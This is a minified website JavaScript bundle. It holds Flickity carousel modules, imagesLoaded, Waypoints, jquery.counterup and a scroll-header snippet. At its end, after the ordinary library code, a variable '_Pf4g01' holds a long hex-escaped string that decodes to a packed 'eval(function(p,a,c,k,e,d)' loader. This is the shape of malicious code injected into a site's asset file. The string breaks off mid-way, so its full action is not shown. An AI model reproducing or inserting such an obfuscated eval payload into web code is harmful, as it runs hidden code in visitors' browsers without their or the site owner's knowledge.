exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/

(function($){"use strict";$.fn.counterUp=function(options){ var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){ var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time/$settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0; for(var i=divisions;i>=1;i--){ var newNum=parseInt(num/divisions*i); if(isFloat){newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces)} if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2')}}nums.unshift(newNum)}$this.data('counterup-nums',nums);$this.text('0'); var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay)}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null)}};$this.data('counterup-func',f); setTimeout($this.data('counterup-func'),$settings.delay)}; $this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'})})}})(jQuery);$(function(){$(window).on("scroll",function(e){var height=0;var scrollTop=$(this).scrollTop();if(scrollTop<200){height=$("#head-trigger").height();$("#head-trigger").removeClass("scrolled-header")}else{$("#head-trigger").addClass("scrolled-header");$("body").css({"marginTop":height});$("#head-trigger").fadeIn()}})});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6